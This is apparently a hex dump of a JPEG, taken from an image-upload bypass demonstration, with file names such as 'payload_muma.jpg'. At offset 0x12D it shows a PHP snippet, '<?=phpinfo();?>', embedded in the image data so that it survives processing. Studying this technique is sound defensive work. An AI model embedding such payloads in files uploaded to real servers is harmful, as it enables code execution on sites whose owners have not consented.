 muma_php_sxk.gif muma_php_sxk_processed.gif payload_muma.jpg ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0090h: 43 01 07 07 07 0A 08 0A 13 0A 0A 13 28 1A 16 1A C...........(...
00A0h: 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00B0h: 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00C0h: 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00D0h: 28 28 FF C2 00 11 08 03 84 04 B0 03 01 22 00 02 ((ÿÂ....„.°.."..
00E0h: 11 01 03 11 01 FF C4 00 1B 00 01 00 02 03 01 01 .....ÿÄ.........
00F0h: 00 00 00 00 00 00 00 00 00 00 00 01 02 04 05 06 ................
0100h: 03 07 FF C4 00 19 01 01 01 01 01 01 01 00 00 00 ..ÿÄ............
0110h: 00 00 00 00 00 00 00 00 01 02 03 04 05 FF DA 00 .............ÿÚ.
0120h: 0C 03 01 00 02 10 03 10 00 00 01 3C 3F 3D 70 68 ...........<?=ph
0130h: 70 69 6E 66 6F 28 29 3B 3F 3E F9 50 00 98 02 44 pinfo();?>ùP.˜.D
0140h: 12 90 98 54 C4 84 4C 84 49 12 8A 90 08 26 24 44 ..˜TÄ„L„I.Š..&$D